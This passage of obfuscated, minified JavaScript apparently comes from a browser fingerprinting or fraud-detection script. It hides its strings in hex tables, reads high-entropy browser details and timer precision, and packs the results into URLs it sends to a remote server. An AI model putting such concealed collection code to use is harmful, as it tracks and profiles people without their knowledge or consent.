}}}var td_hL=td_4v();if(td_hL){td_tf+=((typeof(td_3M.tdz_bcba5339adbb4301a2138f54096c60e5)!=="undefined"&&typeof(td_3M.tdz_bcba5339adbb4301a2138f54096c60e5.td_f)!=="undefined")?(td_3M.tdz_bcba5339adbb4301a2138f54096c60e5.td_f(161,7)):null)+encodeURIComponent(td_hL);
}if(typeof td_0R===[][[]]+""||!td_0R()){td_1Y(td_6n,document);}if(td_wI){td_jb.push(((typeof(td_3M.tdz_bcba5339adbb4301a2138f54096c60e5)!=="undefined"&&typeof(td_3M.tdz_bcba5339adbb4301a2138f54096c60e5.td_f)!=="undefined")?(td_3M.tdz_bcba5339adbb4301a2138f54096c60e5.td_f(168,6)):null)+td_3M.toFixed((td_o()-td_NK),2));
}return td_tf;}var td_zr=[];var td_Eg;function td_JT(){var td_PY="";var td_Mk=null;if(typeof td_6N!==[][[]]+""){td_Mk=td_o();var td_lh=td_6N();if(td_lh){td_PY+=((typeof(td_3M.tdz_bcba5339adbb4301a2138f54096c60e5)!=="undefined"&&typeof(td_3M.tdz_bcba5339adbb4301a2138f54096c60e5.td_f)!=="undefined")?(td_3M.tdz_bcba5339adbb4301a2138f54096c60e5.td_f(174,4)):null)+td_lh;
if(td_wI){td_jb.push(((typeof(td_3M.tdz_bcba5339adbb4301a2138f54096c60e5)!=="undefined"&&typeof(td_3M.tdz_bcba5339adbb4301a2138f54096c60e5.td_f)!=="undefined")?(td_3M.tdz_bcba5339adbb4301a2138f54096c60e5.td_f(178,3)):null)+td_3M.toFixed((td_o()-td_Mk),2));
}}}if(typeof td_6G!==[][[]]+""){td_Mk=td_o();var td_qv=td_6G();if(td_qv!==null){td_PY+=((typeof(td_3M.tdz_bcba5339adbb4301a2138f54096c60e5)!=="undefined"&&typeof(td_3M.tdz_bcba5339adbb4301a2138f54096c60e5.td_f)!=="undefined")?(td_3M.tdz_bcba5339adbb4301a2138f54096c60e5.td_f(181,3)):null)+encodeURIComponent(td_qv);
if(td_wI){td_jb.push(((typeof(td_3M.tdz_bcba5339adbb4301a2138f54096c60e5)!=="undefined"&&typeof(td_3M.tdz_bcba5339adbb4301a2138f54096c60e5.td_f)!=="undefined")?(td_3M.tdz_bcba5339adbb4301a2138f54096c60e5.td_f(184,2)):null)+td_3M.toFixed((td_o()-td_Mk),2));
}}}if(typeof td_2B!==[][[]]+""){td_Mk=td_o();td_2B();if(td_wI){td_jb.push(((typeof(td_3M.tdz_bcba5339adbb4301a2138f54096c60e5)!=="undefined"&&typeof(td_3M.tdz_bcba5339adbb4301a2138f54096c60e5.td_f)!=="undefined")?(td_3M.tdz_bcba5339adbb4301a2138f54096c60e5.td_f(186,4)):null)+td_3M.toFixed((td_o()-td_Mk),2));
}}td_Mk=td_o();if(typeof td_3W!==[][[]]+""){td_3W();}if(typeof td_0P!==[][[]]+""){td_0P();if(td_wI){td_jb.push(((typeof(td_3M.tdz_bcba5339adbb4301a2138f54096c60e5)!=="undefined"&&typeof(td_3M.tdz_bcba5339adbb4301a2138f54096c60e5.td_f)!=="undefined")?(td_3M.tdz_bcba5339adbb4301a2138f54096c60e5.td_f(190,3)):null)+td_3M.toFixed((td_o()-td_Mk),2));
}}td_Mk=td_o();if(typeof td_1o!==[][[]]+""){td_1o();}if(typeof td_5S!==[][[]]+""){td_5S();if(td_wI){td_jb.push(((typeof(td_3M.tdz_bcba5339adbb4301a2138f54096c60e5)!=="undefined"&&typeof(td_3M.tdz_bcba5339adbb4301a2138f54096c60e5.td_f)!=="undefined")?(td_3M.tdz_bcba5339adbb4301a2138f54096c60e5.td_f(193,4)):null)+td_3M.toFixed((td_o()-td_Mk),2));
}}if(typeof td_5n!==[][[]]+""){td_Mk=td_o();td_5n();if(td_wI){td_jb.push(((typeof(td_3M.tdz_bcba5339adbb4301a2138f54096c60e5)!=="undefined"&&typeof(td_3M.tdz_bcba5339adbb4301a2138f54096c60e5.td_f)!=="undefined")?(td_3M.tdz_bcba5339adbb4301a2138f54096c60e5.td_f(197,3)):null)+td_3M.toFixed((td_o()-td_Mk),2));
}}if(td_wI){td_JG=new td_1e();}if(typeof td_2b!==[][[]]+""){if(td_JG){td_2b.addCollectorTimer(td_JG);}if(typeof td_3J!==[][[]]+""){td_2b.addFeature(new td_3J());}if(typeof td_5b!==[][[]]+""){td_2b.addFeature(new td_5b());
}if(typeof td_3y!==[][[]]+""){td_2b.addFeature(new td_3y());}if(typeof td_5C!==[][[]]+""){td_2b.addFeature(new td_5C());}if(typeof td_4V!==[][[]]+""){td_2b.addFeature(new td_4V());}if(typeof td_6c!==[][[]]+""){td_Ng=new td_6c();
td_2b.addFeature(td_Ng);}if(typeof td_3u!==[][[]]+""){td_2b.addFeature(new td_3u());}if(typeof td_5W!==[][[]]+""){td_2b.addFeature(new td_5W());}if(typeof td_1B!==[][[]]+""){td_2b.addFeature(new td_1B());
}if(typeof td_4P!==[][[]]+""){td_2b.addFeature(new td_4P());}if(typeof td_5j!==[][[]]+""){td_2b.addFeature(new td_5j());}if(typeof td_1t!==[][[]]+""){td_2b.addFeature(new td_1t());}if(typeof td_1r!==[][[]]+""){td_2b.addFeature(new td_1r());
}if(typeof td_4z!==[][[]]+""){td_2b.addFeature(new td_4z());}if(typeof td_5H!==[][[]]+""){td_2b.addFeature(new td_5H());}}if(typeof td_2G!==[][[]]+""){if(td_JG){td_2G.addCollectorTimer(td_JG);}if(typeof td_5s!==[][[]]+""){td_2G.addFeature(new td_5s());
}if(typeof td_3e!==[][[]]+""){td_2G.addFeature(new td_3e());}if(typeof td_3Q!==[][[]]+""){td_2G.addFeature(new td_3Q());}if(typeof td_0f!==[][[]]+""){td_2G.addFeature(new td_0f());}if(typeof td_0O!==[][[]]+""){td_2G.addFeature(new td_0O());
}}if(typeof td_5x!==[][[]]+""){td_5x(td_4x);}if(typeof td_4p!==[][[]]+""){td_4p();}if(typeof td_1K!==[][[]]+""){td_zr[new td_1K(td_0i,td_5G,td_3v)];}if(typeof td_6W!==[][[]]+""){td_Mk=td_o();td_6W();if(td_wI){td_jb.push(((typeof(td_3M.tdz_bcba5339adbb4301a2138f54096c60e5)!=="undefined"&&typeof(td_3M.tdz_bcba5339adbb4301a2138f54096c60e5.td_f)!=="undefined")?(td_3M.tdz_bcba5339adbb4301a2138f54096c60e5.td_f(200,4)):null)+td_3M.toFixed((td_o()-td_Mk),2));
}}if(typeof td_1f!==[][[]]+""){td_zr[new td_1f()];}if(typeof td_4Y!==[][[]]+""){td_Mk=td_o();var td_r0=td_4Y();if(td_r0!==null){td_PY+=td_r0;if(td_wI){td_jb.push(((typeof(td_3M.tdz_bcba5339adbb4301a2138f54096c60e5)!=="undefined"&&typeof(td_3M.tdz_bcba5339adbb4301a2138f54096c60e5.td_f)!=="undefined")?(td_3M.tdz_bcba5339adbb4301a2138f54096c60e5.td_f(204,8)):null)+td_3M.toFixed((td_o()-td_Mk),2));
}}}if(typeof td_2k!==[][[]]+""&&td_2k!==null&&td_2k.length>0&&typeof td_1M!==[][[]]+""){td_Eg=new td_1M(td_4d.td_6T,td_4d.td_1G,td_2k);if(td_Eg.isValid()){td_Mk=td_o();td_Eg.scan();if(td_wI){td_jb.push(((typeof(td_3M.tdz_bcba5339adbb4301a2138f54096c60e5)!=="undefined"&&typeof(td_3M.tdz_bcba5339adbb4301a2138f54096c60e5.td_f)!=="undefined")?(td_3M.tdz_bcba5339adbb4301a2138f54096c60e5.td_f(212,3)):null)+td_3M.toFixed((td_o()-td_Mk),2));
}}}if(typeof td_2u!==[][[]]+""){td_2u();}if(typeof td_0r!==[][[]]+""){td_Mk=td_o();td_0r();if(td_wI){td_jb.push(((typeof(td_3M.tdz_bcba5339adbb4301a2138f54096c60e5)!=="undefined"&&typeof(td_3M.tdz_bcba5339adbb4301a2138f54096c60e5.td_f)!=="undefined")?(td_3M.tdz_bcba5339adbb4301a2138f54096c60e5.td_f(215,3)):null)+td_3M.toFixed((td_o()-td_Mk),2));
}}if(typeof td_5q!==[][[]]+""){td_Mk=td_o();td_5q();if(td_wI){td_jb.push(((typeof(td_3M.tdz_bcba5339adbb4301a2138f54096c60e5)!=="undefined"&&typeof(td_3M.tdz_bcba5339adbb4301a2138f54096c60e5.td_f)!=="undefined")?(td_3M.tdz_bcba5339adbb4301a2138f54096c60e5.td_f(218,2)):null)+td_3M.toFixed((td_o()-td_Mk),2));
}}if(typeof td_6A!==[][[]]+""){td_Mk=td_o();var td_KQ=td_6A();if(td_KQ){td_PY+=((typeof(td_3M.tdz_bcba5339adbb4301a2138f54096c60e5)!=="undefined"&&typeof(td_3M.tdz_bcba5339adbb4301a2138f54096c60e5.td_f)!=="undefined")?(td_3M.tdz_bcba5339adbb4301a2138f54096c60e5.td_f(220,5)):null)+td_KQ;
if(td_wI){td_jb.push(((typeof(td_3M.tdz_bcba5339adbb4301a2138f54096c60e5)!=="undefined"&&typeof(td_3M.tdz_bcba5339adbb4301a2138f54096c60e5.td_f)!=="undefined")?(td_3M.tdz_bcba5339adbb4301a2138f54096c60e5.td_f(225,4)):null)+td_3M.toFixed((td_o()-td_Mk),2));
}}}if(typeof td_0X!==[][[]]+""){td_PY+=td_0X();}return td_PY;}td_3M.tdz_3be801affcd44be3ac6bd83364d94006=new td_3M.td_0Z("\x33\x62\x65\x38\x30\x31\x61\x66\x66\x63\x64\x34\x34\x62\x65\x33\x61\x63\x36\x62\x64\x38\x33\x33\x36\x34\x64\x39\x34\x30\x30\x36\x37\x35\x30\x62\x31\x37\x35\x64\x35\x36\x35\x65\x31\x39\x33\x35\x30\x37\x30\x35\x30\x35\x34\x36\x35\x64");
var td_3M=td_3M||{};function td_6A(){var td_li=20;var td_jF=10;var td_xh=10;var td_nz=0;var td_RR=null;var td_p6=function(){return window.performance.now()*1000;};var td_ka=function(){return performance.now().toFixed(3)/1000;
};var td_CH=function(){return(td_a()-td_nz).toFixed(3)*1000;};function td_ER(){var td_nT=1;var td_U8=td_RR();var td_vw=td_RR();while(td_vw===td_U8){td_vw=td_RR();++td_nT;}var td_gX=(td_vw-td_U8)*1000000;
var td_XP=td_nT/td_gX;if(td_XP<1e-8){return 1e-8;}return td_XP;}function td_ZK(td_TX){if(typeof Math!==[][[]]+""&&Math!==null&&typeof Math.round!==[][[]]+""&&Math.round!==null){return Math.round(td_TX);
}return null;}function td_Cs(){var td_te=0;var td_TZ=0;try{var td_WQ=td_ER();td_te=td_RR();td_TZ=td_RR()-td_te;if(td_TZ===0||td_TZ<1e-8){td_TZ=td_WQ;}for(var td_xl=0;td_xl<td_li;++td_xl){td_TZ=td_Jy(td_TZ,(td_RR()-td_te));
}return(td_ZK(1/td_TZ));}catch(td_Zw){return -1;}}function td_Jy(td_qP,td_gy){try{if(td_qP<1e-8){return td_gy;}if(td_qP<td_gy){return td_Jy(td_gy-Math.floor(td_gy/td_qP)*td_qP,td_qP);}else{if(td_qP===td_gy){return td_qP;
}else{return td_Jy(td_gy,td_qP);}}}catch(td_dD){return 0;}}if(td_4d.td_1G!==((typeof(td_3M.tdz_3be801affcd44be3ac6bd83364d94006)!=="undefined"&&typeof(td_3M.tdz_3be801affcd44be3ac6bd83364d94006.td_f)!=="undefined")?(td_3M.tdz_3be801affcd44be3ac6bd83364d94006.td_f(0,7)):null)&&td_4d.td_1G!==((typeof(td_3M.tdz_3be801affcd44be3ac6bd83364d94006)!=="undefined"&&typeof(td_3M.tdz_3be801affcd44be3ac6bd83364d94006.td_f)!=="undefined")?(td_3M.tdz_3be801affcd44be3ac6bd83364d94006.td_f(7,6)):null)&&typeof performance!==[][[]]+""&&typeof performance.now!==[][[]]+""){td_RR=td_ka;
}else{if(td_4d.td_1G!==((typeof(td_3M.tdz_3be801affcd44be3ac6bd83364d94006)!=="undefined"&&typeof(td_3M.tdz_3be801affcd44be3ac6bd83364d94006.td_f)!=="undefined")?(td_3M.tdz_3be801affcd44be3ac6bd83364d94006.td_f(7,6)):null)&&typeof window.performance!==[][[]]+""&&typeof window.performance.now!==[][[]]+""){td_RR=td_p6;
}else{td_nz=td_a();td_RR=td_CH;}}if(!td_RR||!Math||!Math.round||!Math.floor||!Math.sqrt||!Math.pow){return null;}function td_iL(){var td_Pv=[];for(var td_Zy=0;td_Zy<td_jF;++td_Zy){td_Pv.push(td_Cs());}var td_Tu=td_3M.mean(td_Pv);
var td_Qk=td_3M.std_dev(td_Pv,td_Tu);var td_pT=0;var td_D1=0;if(td_Qk!==0){var td_kW=td_3M.confidence_interval(td_Pv,td_Qk,td_Tu,1);td_D1=td_3M.mean(td_kW);td_pT=td_ZK(td_D1);}else{td_pT=td_ZK(td_Tu);}return td_pT;
}var td_Jv=0;var td_de=0;while(td_Jv===0&&td_de++<td_xh){td_Jv=td_iL();}if(td_Jv!==0){return encodeURIComponent(td_Jv);}else{return null;}}td_3M.tdz_2abb5a78c8de47bc80a5b3000198d0ad=new td_3M.td_0Z("\x32\x61\x62\x62\x35\x61\x37\x38\x63\x38\x64\x65\x34\x37\x62\x63\x38\x30\x61\x35\x62\x33\x30\x30\x30\x31\x39\x38\x64\x30\x61\x64\x34\x37\x31\x32\x30\x37\x34\x32\x34\x36\x31\x35\x34\x35\x35\x31\x30\x30\x34\x63\x32\x39\x32\x34\x36\x63\x36\x38\x32\x63\x33\x36\x37\x35\x37\x32\x32\x34\x36\x37\x33\x64\x37\x35\x37\x39\x37\x35\x37\x63\x37\x35\x36\x61\x37\x35\x32\x35\x36\x38\x33\x32\x32\x64\x36\x38\x32\x34\x33\x30\x33\x64\x36\x30\x33\x32\x37\x32\x37\x63\x33\x63\x36\x61\x32\x31\x32\x33\x36\x36\x36\x38\x32\x34\x32\x61\x37\x34\x37\x63\x33\x65\x36\x37\x32\x37\x37\x35\x37\x36\x37\x39\x37\x63\x37\x64\x36\x36\x36\x63\x33\x64\x36\x30\x32\x34\x33\x62\x36\x37\x32\x66\x33\x31\x32\x37\x36\x31\x30\x65\x35\x35\x35\x32\x30\x36\x35\x62\x31\x30\x30\x34\x35\x37\x35\x34\x30\x37\x31\x30\x34\x62\x35\x33\x30\x65\x34\x30\x30\x63\x34\x37\x34\x62\x34\x64\x31\x36\x34\x31\x35\x65\x35\x64\x33\x62\x34\x35\x31\x31\x30\x30\x35\x33\x31\x35\x30\x37\x35\x66\x31\x33\x30\x33\x35\x35\x34\x65\x35\x65\x30\x62\x34\x32\x30\x66\x35\x35\x35\x34\x35\x66\x35\x32\x31\x65\x35\x61\x30\x34\x30\x38");
var td_3M=td_3M||{};function td_1w(td_lz){((typeof(td_3M.tdz_2abb5a78c8de47bc80a5b3000198d0ad)!=="undefined"&&typeof(td_3M.tdz_2abb5a78c8de47bc80a5b3000198d0ad.td_f)!=="undefined")?(td_3M.tdz_2abb5a78c8de47bc80a5b3000198d0ad.td_f(0,10)):null);
if(typeof td_lz===[][[]]+""||td_lz===null){return null;}var td_RQ=td_lz[((typeof(td_3M.tdz_2abb5a78c8de47bc80a5b3000198d0ad)!=="undefined"&&typeof(td_3M.tdz_2abb5a78c8de47bc80a5b3000198d0ad.td_f)!=="undefined")?(td_3M.tdz_2abb5a78c8de47bc80a5b3000198d0ad.td_f(10,17)):null)];
var td_ZT={};var td_vx={};var td_e7=false;var td_H1=td_lz[((typeof(td_3M.tdz_2abb5a78c8de47bc80a5b3000198d0ad)!=="undefined"&&typeof(td_3M.tdz_2abb5a78c8de47bc80a5b3000198d0ad.td_f)!=="undefined")?(td_3M.tdz_2abb5a78c8de47bc80a5b3000198d0ad.td_f(27,7)):null)];
var td_yk=td_lz[((typeof(td_3M.tdz_2abb5a78c8de47bc80a5b3000198d0ad)!=="undefined"&&typeof(td_3M.tdz_2abb5a78c8de47bc80a5b3000198d0ad.td_f)!=="undefined")?(td_3M.tdz_2abb5a78c8de47bc80a5b3000198d0ad.td_f(34,10)):null)];
var td_Dl=td_lz[((typeof(td_3M.tdz_2abb5a78c8de47bc80a5b3000198d0ad)!=="undefined"&&typeof(td_3M.tdz_2abb5a78c8de47bc80a5b3000198d0ad.td_f)!=="undefined")?(td_3M.tdz_2abb5a78c8de47bc80a5b3000198d0ad.td_f(44,10)):null)];
var td_To=td_lz[((typeof(td_3M.tdz_2abb5a78c8de47bc80a5b3000198d0ad)!=="undefined"&&typeof(td_3M.tdz_2abb5a78c8de47bc80a5b3000198d0ad.td_f)!=="undefined")?(td_3M.tdz_2abb5a78c8de47bc80a5b3000198d0ad.td_f(54,15)):null)];
var td_U2=200;var td_cI=false;function td_de(td_vb){var td_T2=[];for(var td_zS in td_vb){if(!td_vb.hasOwnProperty(td_zS)){continue;}td_T2.push(td_zS);}return td_T2;}function td_Un(td_I9){if(typeof td_I9===[][[]]+""||typeof td_I9!==((typeof(td_3M.tdz_2abb5a78c8de47bc80a5b3000198d0ad)!=="undefined"&&typeof(td_3M.tdz_2abb5a78c8de47bc80a5b3000198d0ad.td_f)!=="undefined")?(td_3M.tdz_2abb5a78c8de47bc80a5b3000198d0ad.td_f(69,6)):null)){return;
}for(var td_jK in td_I9){if(!td_I9.hasOwnProperty(td_jK)){continue;}if(typeof td_I9[td_jK]===((typeof(td_3M.tdz_2abb5a78c8de47bc80a5b3000198d0ad)!=="undefined"&&typeof(td_3M.tdz_2abb5a78c8de47bc80a5b3000198d0ad.td_f)!=="undefined")?(td_3M.tdz_2abb5a78c8de47bc80a5b3000198d0ad.td_f(69,6)):null)&&td_I9[td_jK]!==null){if(td_I9[td_jK].length===0||(Array.isArray(td_I9[td_jK])&&td_I9[td_jK][td_yk]===false&&td_I9[td_jK][td_Dl]===td_To)){delete td_I9[td_jK];
}else{td_Un(td_I9[td_jK]);}}if(typeof td_I9[td_jK]!==[][[]]+""&&td_I9[td_jK]!==null&&typeof td_I9[td_jK][((typeof(td_3M.tdz_2abb5a78c8de47bc80a5b3000198d0ad)!=="undefined"&&typeof(td_3M.tdz_2abb5a78c8de47bc80a5b3000198d0ad.td_f)!=="undefined")?(td_3M.tdz_2abb5a78c8de47bc80a5b3000198d0ad.td_f(75,6)):null)]===[][[]]+""&&typeof td_I9[td_jK][((typeof(td_3M.tdz_2abb5a78c8de47bc80a5b3000198d0ad)!=="undefined"&&typeof(td_3M.tdz_2abb5a78c8de47bc80a5b3000198d0ad.td_f)!=="undefined")?(td_3M.tdz_2abb5a78c8de47bc80a5b3000198d0ad.td_f(81,5)):null)]!==[][[]]+""&&td_I9[td_jK][((typeof(td_3M.tdz_2abb5a78c8de47bc80a5b3000198d0ad)!=="undefined"&&typeof(td_3M.tdz_2abb5a78c8de47bc80a5b3000198d0ad.td_f)!=="undefined")?(td_3M.tdz_2abb5a78c8de47bc80a5b3000198d0ad.td_f(81,5)):null)]!==null&&td_I9[td_jK][((typeof(td_3M.tdz_2abb5a78c8de47bc80a5b3000198d0ad)!=="undefined"&&typeof(td_3M.tdz_2abb5a78c8de47bc80a5b3000198d0ad.td_f)!=="undefined")?(td_3M.tdz_2abb5a78c8de47bc80a5b3000198d0ad.td_f(81,5)):null)]===0){delete td_I9[td_jK][((typeof(td_3M.tdz_2abb5a78c8de47bc80a5b3000198d0ad)!=="undefined"&&typeof(td_3M.tdz_2abb5a78c8de47bc80a5b3000198d0ad.td_f)!=="undefined")?(td_3M.tdz_2abb5a78c8de47bc80a5b3000198d0ad.td_f(81,5)):null)];
}}}function td_JH(td_yM){if(typeof JSON!==[][[]]+""&&typeof JSON.stringify!==[][[]]+""){return JSON.stringify(td_yM);}return"";}function td_Ak(td_qt){var td_M2=td_JH(td_qt);return(td_M2&&td_M2.length>td_H1)?true:false;
}function td_AT(td_Eg){if(typeof td_ZT[td_Eg]===[][[]]+""){td_ZT[td_Eg]=td_de(td_ZT).length;}}function td_A6(td_EQ,td_am){var td_sv={};var td_Ux=td_3M.deepCopyJson(td_am);if(td_Ux===null){td_Ux={};}if(!td_cI&&td_Ak(td_Ux)){td_cI=true;
}for(var td_Pv in td_am){if(typeof td_Pv===[][[]]+""||td_Pv===null||!td_am.hasOwnProperty(td_Pv)){continue;}var td_KI=td_EQ[td_Pv];var td_JU=td_am[td_Pv];if(typeof td_JU===[][[]]+""||td_JU===null){continue;
}var td_vA=(typeof td_KI!==[][[]]+""&&td_KI!==null);var td_y4=(!td_vA&&!td_cI);var td_ha=(td_vA&&(JSON.stringify(td_KI)!==JSON.stringify(td_JU)));if(td_ha){td_Ux[td_Pv]=td_JU;td_sv[td_Pv]=td_JU;td_AT(td_Pv);
}else{if(td_y4){td_Ux[td_Pv]=td_JU;if(td_Ak(td_Ux)){td_cI=true;delete td_Ux[td_Pv];continue;}td_sv[td_Pv]=td_JU;td_AT(td_Pv);}}}return td_sv;}function td_QY(td_Ex){var td_yM={};for(var td_pg in td_Ex){if(!td_Ex.hasOwnProperty(td_pg)){continue;
}var td_ZP={};td_ZP[td_pg]=td_Ex[td_pg];if(td_ZT[td_pg]<td_U2){td_yM[td_ZT[td_pg]]=td_ZP;}}return td_yM;}function td_Cv(){if(td_e7){return"";}var td_Ew=JSON.parse(td_1m.getJsonData());td_Un(td_Ew);var td_sW=td_A6(td_vx,td_Ew);
td_vx=td_Ew;var td_vX=JSON.stringify(td_QY(td_sW));if(typeof td_vX===[][[]]+""||td_vX===null||td_vX===((typeof(td_3M.tdz_2abb5a78c8de47bc80a5b3000198d0ad)!=="undefined"&&typeof(td_3M.tdz_2abb5a78c8de47bc80a5b3000198d0ad.td_f)!=="undefined")?(td_3M.tdz_2abb5a78c8de47bc80a5b3000198d0ad.td_f(86,2)):null)||td_RQ>=td_vX.length){return"";
}var td_D1=((typeof(td_3M.tdz_2abb5a78c8de47bc80a5b3000198d0ad)!=="undefined"&&typeof(td_3M.tdz_2abb5a78c8de47bc80a5b3000198d0ad.td_f)!=="undefined")?(td_3M.tdz_2abb5a78c8de47bc80a5b3000198d0ad.td_f(88,12)):null)+encodeURIComponent(td_vX);
if(td_vX.length>td_H1){td_e7=true;return"";}return td_D1;}function td_k5(){var td_ZH=td_Cv();if(td_ZH!==null&&td_ZH!==""){td_ZH=((typeof(td_3M.tdz_2abb5a78c8de47bc80a5b3000198d0ad)!=="undefined"&&typeof(td_3M.tdz_2abb5a78c8de47bc80a5b3000198d0ad.td_f)!=="undefined")?(td_3M.tdz_2abb5a78c8de47bc80a5b3000198d0ad.td_f(100,12)):null)+td_ZH;
var td_if=td_6I+((typeof(td_3M.tdz_2abb5a78c8de47bc80a5b3000198d0ad)!=="undefined"&&typeof(td_3M.tdz_2abb5a78c8de47bc80a5b3000198d0ad.td_f)!=="undefined")?(td_3M.tdz_2abb5a78c8de47bc80a5b3000198d0ad.td_f(112,4)):null)+td_3M.td_2I(td_ZH,td_6k);
td_2M(td_if,document);}return td_e7;}return[td_k5];}td_3M.tdz_5c8d102e776245ea845838eae8dd2f66=new td_3M.td_0Z("\x35\x63\x38\x64\x31\x30\x32\x65\x37\x37\x36\x32\x34\x35\x65\x61\x38\x34\x35\x38\x33\x38\x65\x61\x65\x38\x64\x64\x32\x66\x36\x36\x34\x30\x31\x30\x35\x64\x34\x34\x34\x32\x34\x34\x34\x30\x30\x63\x35\x34\x34\x33");
var td_3M=td_3M||{};function td_2L(td_IN){((typeof(td_3M.tdz_5c8d102e776245ea845838eae8dd2f66)!=="undefined"&&typeof(td_3M.tdz_5c8d102e776245ea845838eae8dd2f66.td_f)!=="undefined")?(td_3M.tdz_5c8d102e776245ea845838eae8dd2f66.td_f(0,10)):null);
if(typeof td_IN===[][[]]+""||td_IN===null||td_IN.length!==2){return null;}var td_Ci=1;var td_iO=250;var td_Q5=4000;var td_yp=0;var td_tt=1;var td_M3=10;var td_c2=td_IN[td_yp];var td_YA=td_IN[td_tt];td_c2=(td_c2===null||td_iO>td_c2)?td_iO:td_c2;
var td_Mo=0;var td_gW=1;var td_ZF=2;var td_yk=4;var td_X6=0;var td_LJ=null;var td_el=250;var td_lH=null;function td_DP(){var td_fq=Number.NaN;var td_Hr=td_M3;while(isNaN(td_fq)&&--td_Hr>0){td_fq=td_a();
}if(0>=td_Hr){return 0;}return td_fq;}var td_Ba=td_DP();function td_gI(){return td_DP()-td_Ba;}function td_hq(td_sW,td_ko){if(td_lH===null){return;}td_lH();td_LJ=setTimeout(td_ko,td_sW);td_YA(td_LJ);}function td_xF(){td_el=(td_el>=td_Q5)?td_Q5:td_el*2;
td_hq(td_el,td_xF);}function td_nd(){var td_Fv=td_gI();if(2000>td_Fv){td_hq(250,td_nd);return;}if(22000>td_Fv){td_hq(2000,td_nd);return;}if(120000>td_Fv){td_hq(10000,td_nd);return;}if(480000>td_Fv){td_hq(45000,td_nd);
return;}td_hq(60000,td_nd);}function td_Io(){var td_VA=td_gI();if(2000>td_VA){td_hq(250,td_Io);return;}if(7000>td_VA){td_hq(500,td_Io);return;}if(22000>td_VA){td_hq(1000,td_Io);return;}if(120000>td_VA){td_hq(3000,td_Io);
return;}td_hq(10000,td_Io);}function td_CQ(td_MA){if(typeof td_MA===[][[]]+""||td_MA===null||td_MA===""){return null;}td_lH=td_MA;switch(td_X6){case td_gW:td_LJ=setTimeout(td_xF,td_el);break;case td_ZF:td_LJ=setTimeout(td_nd,td_el);
break;case td_yk:td_LJ=setTimeout(td_Io,td_el);break;case td_Mo:default:td_LJ=setInterval(td_MA,td_c2);}return td_LJ;}if(typeof td_4w!==[][[]]+""&&td_4w!==null&&td_4w!==0){var td_O6=(td_4w&td_gW)===td_gW;
var td_Gb=(td_4w&td_ZF)===td_ZF;var td_wY=(td_4w&td_yk)===td_yk;td_X6=td_O6?td_gW:td_Mo;td_X6=td_Gb?td_ZF:td_X6;td_X6=td_wY?td_yk:td_X6;}return[td_X6,td_CQ];}td_3M.tdz_5c428d349c7f4920be2431023052df28=new td_3M.td_0Z("\x35\x63\x34\x32\x38\x64\x33\x34\x39\x63\x37\x66\x34\x39\x32\x30\x62\x65\x32\x34\x33\x31\x30\x32\x33\x30\x35\x32\x64\x66\x32\x38\x34\x30\x31\x30\x35\x31\x31\x32\x34\x62\x31\x30\x34\x31\x35\x64\x35\x61\x31\x37\x31\x31\x31\x33\x35\x35\x35\x31\x30\x66\x34\x35\x30\x33\x30\x64\x30\x38\x35\x35\x34\x31\x35\x32\x35\x38\x35\x62\x34\x37\x35\x35\x35\x36\x34\x36\x31\x31\x31\x34\x35\x37\x35\x35\x35\x61\x30\x37\x35\x31\x35\x65\x35\x65\x30\x62\x34\x31\x35\x39\x37\x66\x30\x32\x35\x34\x31\x32\x35\x62\x34\x62\x34\x32\x35\x63\x30\x33\x31\x31\x35\x34\x35\x62\x34\x31\x35\x63\x36\x36\x35\x37\x34\x31\x34\x33\x35\x63\x35\x64\x30\x61\x30\x30\x34\x37\x35\x34\x35\x39\x33\x35\x35\x31\x34\x30\x34\x62\x30\x64\x35\x63\x35\x61\x37\x35\x30\x61\x34\x34\x31\x32\x35\x36\x35\x30\x34\x36\x35\x65\x30\x37\x31\x36\x34\x31\x34\x33\x35\x63\x34\x36\x30\x36\x30\x36\x34\x38\x34\x64");
var td_3M=td_3M||{};function td_1t(){((typeof(td_3M.tdz_5c428d349c7f4920be2431023052df28)!=="undefined"&&typeof(td_3M.tdz_5c428d349c7f4920be2431023052df28.td_f)!=="undefined")?(td_3M.tdz_5c428d349c7f4920be2431023052df28.td_f(0,10)):null);
var td_Os=false;var td_gH=false;var td_m4=false;var td_um={};var td_Br=null;var td_Ko=1024;this.tryAgain=function(){return !td_Os;};this.getFPParams=function(){if(!td_gH){td_Os=true;return null;}if(!td_Os&&td_m4){td_Os=true;
if(td_Ba(td_um)){return null;}var td_x0=((typeof(td_3M.tdz_5c428d349c7f4920be2431023052df28)!=="undefined"&&typeof(td_3M.tdz_5c428d349c7f4920be2431023052df28.td_f)!=="undefined")?(td_3M.tdz_5c428d349c7f4920be2431023052df28.td_f(10,5)):null)+encodeURIComponent(JSON.stringify(td_um));
if(td_x0.length>td_Ko){return null;}return td_x0;}return null;};this.getRunTimeMS=function(){if(td_Br!==null){return((typeof(td_3M.tdz_5c428d349c7f4920be2431023052df28)!=="undefined"&&typeof(td_3M.tdz_5c428d349c7f4920be2431023052df28.td_f)!=="undefined")?(td_3M.tdz_5c428d349c7f4920be2431023052df28.td_f(15,4)):null)+td_3M.toFixed(td_Br,2);
}return"";};this.setup=function(){if(td_CG()&&td_Ou(navigator)&&td_Ou(navigator.userAgentData)&&td_Ou(navigator.userAgentData.getHighEntropyValues)){var td_Gh=td_o();td_gH=true;try{var td_yl=navigator.userAgentData.getHighEntropyValues([((typeof(td_3M.tdz_5c428d349c7f4920be2431023052df28)!=="undefined"&&typeof(td_3M.tdz_5c428d349c7f4920be2431023052df28.td_f)!=="undefined")?(td_3M.tdz_5c428d349c7f4920be2431023052df28.td_f(19,12)):null),((typeof(td_3M.tdz_5c428d349c7f4920be2431023052df28)!=="undefined"&&typeof(td_3M.tdz_5c428d349c7f4920be2431023052df28.td_f)!=="undefined")?(td_3M.tdz_5c428d349c7f4920be2431023052df28.td_f(31,5)):null),((typeof(td_3M.tdz_5c428d349c7f4920be2431023052df28)!=="undefined"&&typeof(td_3M.tdz_5c428d349c7f4920be2431023052df28.td_f)!=="undefined")?(td_3M.tdz_5c428d349c7f4920be2431023052df28.td_f(36,10)):null),((typeof(td_3M.tdz_5c428d349c7f4920be2431023052df28)!=="undefined"&&typeof(td_3M.tdz_5c428d349c7f4920be2431023052df28.td_f)!=="undefined")?(td_3M.tdz_5c428d349c7f4920be2431023052df28.td_f(46,15)):null),((typeof(td_3M.tdz_5c428d349c7f4920be2431023052df28)!=="undefined"&&typeof(td_3M.tdz_5c428d349c7f4920be2431023052df28.td_f)!=="undefined")?(td_3M.tdz_5c428d349c7f4920be2431023052df28.td_f(61,15)):null),((typeof(td_3M.tdz_5c428d349c7f4920be2431023052df28)!=="undefined"&&t